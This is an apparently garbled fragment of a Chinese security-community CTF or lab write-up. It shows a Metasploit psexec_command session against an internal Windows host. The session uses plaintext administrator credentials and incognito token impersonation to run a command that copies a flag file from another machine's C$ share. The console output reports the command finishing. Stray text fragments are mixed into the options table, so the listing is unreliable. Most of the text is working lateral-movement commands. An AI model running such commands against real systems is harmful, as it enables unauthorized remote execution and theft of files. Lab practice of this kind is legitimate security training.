 msf5 auxiliary(admin/smb/psexec_command) > options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting
---- ---------------
COMMAND C:\incognito.exe execute -c "TEST\administrator" "cmd /c copy \\192.168.93.10\C$\users\administrator\Documents\flag.txt C:\1.txt"
ote host
RHOSTS 192.168.93.20
r
RPORT 445
SERVICE_DESCRIPTION
t for pretty listing
SERVICE_DISPLAY_NAME
SERVICE_NAME
SMBDomain .
on
SMBPass 123qwe!ASD
SMBSHARE C$
r
SMBUser administrator
THREADS 1
WINPATH WINDOWS
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.93.20:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Command finished with no output
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
先知社区